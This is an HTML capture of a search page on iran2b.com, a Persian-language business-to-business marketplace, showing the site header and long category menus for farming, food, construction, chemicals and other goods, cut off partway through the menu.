

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iran2b.com/Product/Search?categoryId=64
body_size: 266145
content:
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="content-language" content="fa" />
    <meta http-equiv="content-type" content="text/html;charset=uft-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title> جستجو کالا </title>
    
    <meta name="pagesource" content="" />
    <meta name="copyright" content="" />
    <meta name="DevelopedBy" content="شرکت  جادور فکر" />
    <meta name="author" content="http://www.jco.ir" />
    <meta name="robots" content="index,follow" />
    <meta name="revisit-after" content="90 days" />
    <meta name="language" content="Farsi" />
    <meta name="web_author" content="http://www.jco.ir" />

    <link href="/Content/OutCss/jquery-ui.css" rel="stylesheet" />
    <link href="/Content/bootstrap.min.css" rel="stylesheet" />
    <link href="/Content/bootstrap-rtl.min.css" rel="stylesheet" />
    <link href="/Content/bootstrapvalidator/css/bootstrapValidator.min.css" rel="stylesheet" />
    <link href="/Content/font-awesome.css" rel="stylesheet" />
    <link href="/Content/irfonts.css" rel="stylesheet" />
    <link href="/Content/fontiran.css" rel="stylesheet" />
    <link href="/Content/OutCss/owl.carousel.css" rel="stylesheet" />
    <link href="/Content/OutCss/reset.css" rel="stylesheet" />
    <link href="/Content/OutCss/style.css?v=1.12" rel="stylesheet" />
    <link href="/Content/Site.css" rel="stylesheet" />
    <link href="/Content/OutCss/option.css" rel="stylesheet" />
    <link href="/Content/Friend.css" rel="stylesheet" />
    <link href="/Content/OutCss/newstyle.css" rel="stylesheet" />
    <link href="/Content/OutCss/responsive.css?v=1.8" rel="stylesheet" />
    <link href="/Content/jco-font.css" rel="stylesheet" />
    <link href="/Content/sweetalert.css" rel="stylesheet" />
    <link href="/Content/SignalRChat.css" rel="stylesheet" />

    
    <script src="/Scripts/jquery-2.2.1.min.js"></script>
    <script src="/Scripts/bootstrap.min.js"></script>
    
    <script src="/Content/bootstrapvalidator/js/bootstrapValidator.min.js"></script>
    <script src="/Content/bootstrapvalidator/js/language/fa_IR.js"></script>
    <script src="/Scripts/OutScripts/owl.carousel.min.js"></script>
    <script src="/Scripts/OutScripts/LazyLoad.js"></script>
</head>
<body dir="rtl" style="background-color:#f9f9f9">
    <div id="OverlayMenuHoverDiv"></div>
    <div id="header" class="header HeaderShadow nav-ontop">
        <div class="main-header">
            <div class="container">

                <div class="headerDiv hidden-xs hidden-sm">
                    <div class="rightSection">
                        <div class="logo">
                            <a href="/Home/Index">
                                <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
                            </a>
                        </div>
                    </div>
                    <div class="centerSection" id="quicksearchDiv">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <div id="SearchProducForm">
                                <input autocomplete="off" id="keyword" name="keyword" type="text" class="form-control KeyWords" placeholder="جستجو کالا ...   ">
                                <button type="submit" class="SearchitemBtn">
                                    <img src="/images/searchIcon.png" />
                                </button>
                            </div>
                        </form>
                        <div id="resultquiksearch" class="hide">

                        </div>
                    </div>
                    <div class="leftSection">
                        <div class="group-button-header">
                            <div class="btnheader btn-store">
                                    <a href="/Account/StoreRegister">
                                        <div class="headerItem">
                                            <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738index.png" />

                                            <p class="headerRightTitle">
                                                فروش در
                                            </p>
                                            <p class="headerRightTitle">  ایران توبی</p>
                                        </div>
                                    </a>
                            </div>


                            <div class="btnheader btn-login" id="login-block">
                                
<div class="HeaderLogin">
    <div class="headerItem loginModal">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738icon_add_user_2.png" />
        <p class="headerRightTitle">
            ورود
        </p>
        
    </div>
</div>
                            </div>
                                <div class="btnheader shoppingCartDiv">
                                    <div class="btn-cart" id="cart-block">
                                        
<a href="/ShoppingCart/ShowDetailsShoppingCart">
    <div class="imgDiv headerItem">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles26807107MiscFiles25802037198.jpg" />
        <span class="badge">0</span>
    </div>
</a>
<div class="cart-block">
    <div class="cart-block-content">
        <div class="cart-block-list">
            <ul>
            </ul>
        </div>
        <div class="toal-cart">
            <span>جمع کل مبلغ </span>
            <span class="toal-price pull-left"><strong>0 تومان </strong></span>
        </div>
        <div class="cart-buttons">
            <a href="/ShoppingCart/ShowDetailsShoppingCart" class="btn-check-out">مشاهده سبد خرید</a>
        </div>
    </div>
</div>

                                    </div>
                                </div>
                                                            <div class="btnheader btn-select-language">
                                    <ul>
                                        <li class="dropdown flag_ul">
                                            <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                                <span class="current-flag" style="background-position : 0px 0px ;"></span>
                                                <img class="flag" src="/images/flags/fa-IR.png" />

                                                <span class="current-flag-title">فارسی</span>
                                                <i class="fa fa-angle-down"></i>
                                            </a>
                                            <ul class="dropdown-menu flags">
                                                <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D64" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                                <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D64" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                            </ul>
                                        </li>
                                    </ul>

                                </div>


                        </div>
                    </div>
                </div>
                <div class="row MobileHeader visible-xs visible-sm">
                    <div class="col-xs-12">
                        <a class="MenuMobile">
                            <img src="/images/menumobile.png" />
                        </a>
                        <a href="/" class="LogoMobile"><img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" /></a>
                        <ul class="list-unstyled">
                            <li><a class="searchbtn"><img src="/images/searchmobile.png" /></a></li>
                                <li>
                                    <a style="position:relative" href="/ShoppingCart/ShowDetailsShoppingCart">
                                        <img src="/images/shoppingcartmobile.png" />
                                        <span id="CountCartItemMobile" class="badge">
                                            0
                                        </span>
                                    </a>
                                </li>
                                                            <li class="dropdown flag_ul btn-select-language">
                                    <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                        <img class="flag" src="/images/flags/fa-IR.png" />

                                        <span class="current-flag-title">فارسی</span>
                                        <i class="fa fa-angle-down"></i>
                                    </a>
                                    <ul class="dropdown-menu flags">
                                        <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D64" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                        <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D64" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                    </ul>
                                </li>

                            <li>
                                <a class="LodginDiv"><img src="/images/usermobile.png" /></a>
                                <div class="visible-sm visible-xs" id="LoginNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-left"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled">
            <li>
                <a class="btn links" href="/Account/Login">ورود کاربران</a>
            </li>
            <li>
                <a class="btn links" href="/Account/ShopCenter">فروش در ایران توبی</a>
            </li>
            <li>
                <a class="btn links" href="/Account/CustomerRegister">عضویت کاربران</a>
            </li>
    </ul>
</div>

                            </li>
                        </ul>
                    </div>
                    <div class="col-xs-12" id="SearchProducMobileForm" style="display:none;margin-top:5px; border-top :1px solid #ebeef0">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <input class="MobileKeyWords" id="MobileKeyWords" name="keyword" style="margin-top:5px;" placeholder="جستجو کالا ...  " />
                        </form>
                    </div>
                </div>
                

<div class="ContentMenuMobile visible-xs visible-sm" id="VertivcalNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-right"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled UlMenuLevel-one">
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=63">
                    <img />
                    <span>کشاورزی و دامپروری</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=64">
                                    
                                    <span>زراعت و باغبانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=66">
                                    
                                    <span>دامپروری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=68">
                                    
                                    <span>طیور</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=69">
                                    
                                    <span>آبزیان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=70">
                                    
                                    <span>زنبور عسل</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=71">
                                    
                                    <span>صنایع بسته بندی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>ساختمان,سازه,برق</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B5%D8%A7%D9%84%D8%AD+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86">
                                    
                                    <span>مصالح  پایه ساختمانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%B9%D8%A7%DB%8C%D9%82">
                                    
                                    <span>انواع عایق</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%A8%D8%A7%D9%85">
                                    
                                    <span>پوشش بام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%DA%A9%D9%81+%D9%88+%D9%86%D9%85%D8%A7">
                                    
                                    <span>پوشش کف و نما</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%A7%D8%B3%DB%8C%D8%B3%D8%A7%D8%AA+%D9%88+%D8%B4%DB%8C%D8%B1%D8%A2%D9%84%D8%A7%D8%AA">
                                    
                                    <span>تاسیسات و شیرآلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%B1%D8%A8+%D9%88+%D9%BE%D9%86%D8%AC%D8%B1%D9%87">
                                    
                                    <span>درب و پنجره</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B4%D9%87">
                                    
                                    <span>شیشه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a>
                                    
                                    <span>کالای برق </span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>معادن،فلزات وبازیافت</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1548">
                                    
                                    <span>فلزات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1549">
                                    
                                    <span>معادن</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>مواد غذایی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D8%A8%D9%86%DB%8C%D8%A7%D8%AA">
                                    
                                    <span>لبنیات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1%DB%8C%D9%86%DB%8C+%D9%88+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                    
                                    <span>شیرینی و شکلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86%D9%87%D8%A7">
                                    
                                    <span>روغنها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%B4%DA%A9%D8%A8%D8%A7%D8%B1">
                                    
                                    <span>خشکبار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7">
                                    
                                    <span>افزودنیها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%DA%AF%D9%88%D8%B4%D8%AA%DB%8C">
                                    
                                    <span>فرآورده های گوشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C+%D8%B4%D8%AF%D9%87">
                                    
                                    <span>میوه های فرآوری شده</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B3+%D9%88+%DA%86%D8%A7%D8%B4%D9%86%DB%8C+%D9%87%D8%A7">
                                    
                                    <span>سس و چاشنی ها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C">
                                    
                                    <span>نوشیدنی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%A7%D9%86">
                                    
                                    <span>نان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D8%A8%D9%88%D8%A8%D8%A7%D8%AA">
                                    
                                    <span>حبوبات</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=490">
                    <img />
                    <span>آرایشی،بهداشتی و پزشکی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1512">
                                    
                                    <span>لوازم آرایشی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1513">
                                    
                                    <span>لوازم بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1514">
                                    
                                    <span>لوازم شخصی برقی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1515">
                                    
                                    <span>عطر ، ادکلن ، اسپری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1516">
                                    
                                    <span>طلا ، نقره ، زیور آلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1517">
                                    
                                    <span>ابزار سلامت و طبی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1558">
                                    
                                    <span>لوازم ورزشی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=491">
                    <img />
                    <span>نساجی و پوشاک</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1518">
                                    
                                    <span>مردانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1519">
                                    
                                    <span>زنانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1520">
                                    
                                    <span>بچگانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1534">
                                    
                                    <span>نساجی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خانه و آشپزخانه</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%88%D8%AA%DB%8C+%D9%88+%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%DB%8C">
                                    
                                    <span>صوتی و تصویری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%DA%A9%D9%88%D8%B1%D8%A7%D8%B3%DB%8C%D9%88%D9%86">
                                    
                                    <span>دکوراسیون</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%B4+%D9%85%D8%A7%D8%B4%DB%8C%D9%86%DB%8C+%D9%88+%D8%AA%D8%A7%D8%A8%D9%84%D9%88+%D9%88+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81">
                                    
                                    <span>فرش ماشینی و تابلو و دستباف</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A8%D8%B1%D9%82%DB%8C+%D8%AE%D8%A7%D9%86%DA%AF%DB%8C">
                                    
                                    <span>لوازم برقی خانگی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88+%D9%BE%D8%B0%DB%8C%D8%B1%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>سرو پذیرایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B1+%D9%88+%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>نور و روشنایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B4%D9%BE%D8%B2%D8%AE%D8%A7%D9%86%D9%87">
                                    
                                    <span>آشپزخانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AF%D8%B3%D8%AA%D8%B4%D9%88%DB%8C%DB%8C+%D9%88+%D8%B1%D9%88%D8%B4%D9%88%DB%8C%DB%8C">
                                    
                                    <span>لوازم دستشویی و روشویی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87+">
                                    
                                    <span>مواد شوینده </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%84%D8%AD%D9%81%D9%87%D8%8C+%D8%B3%D8%B1%D9%88%DB%8C%D8%B3%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>ملحفه، سرویس، لوازم خواب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%88%D9%84%D9%87+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D8%AD%D9%85%D8%A7%D9%85">
                                    
                                    <span>حوله و وسایل حمام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%A7%D8%AF%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%85%D8%AF%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A7%D8%AA%D8%A7%D9%82+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>پادری ، کمد، لوازم اتاق خواب</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>شیمیایی،سلولزی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>محصولات شیمیایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات پلیمری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات شوینده و بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%86%DA%AF">
                                    
                                    <span>رنگ</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8">
                                    
                                    <span>چسب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                    
                                    <span>محصولات پروشیمی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%A9%D8%A7%D8%BA%D8%B0">
                                    
                                    <span>انواع کاغذ</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=493">
                    <img />
                    <span>لوازم اداری،رایانه </span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=512">
                                    
                                    <span>نرم افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=513">
                                    
                                    <span>سخت افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=514">
                                    
                                    <span>لوازم اداری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1535">
                                    
                                    <span>ماشین های اداری</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خودرو،ماشین سازی و ابزار</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D9%88%D8%AF%D8%B1%D9%88+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D9%86%D9%82%D9%84%DB%8C%D9%87+">
                                    
                                    <span>خودرو و وسایل نقلیه </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1">
                                    
                                    <span>ابزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                    
                                    <span>ماشین آلات خط تولید</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                    
                                    <span>ماشین ابزار </span>
                                </a>

                            </li>
                    </ul>
            </li>
    </ul>
</div>
            </div>
        </div>
        

<div class="mainMenu hidden-xs hidden-sm">
    <div class="container">
        <ul class="list-unstyled levelFirstUl">

                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=63">
                        <span>کشاورزی و دامپروری</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=64">
                                        <span class="fa fa-angle-left"></span>    <span>زراعت و باغبانی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=74">
                                            <span>سموم و کودها</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=75">
                                            <span>تجهیزات آبیاری تحت فشار</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
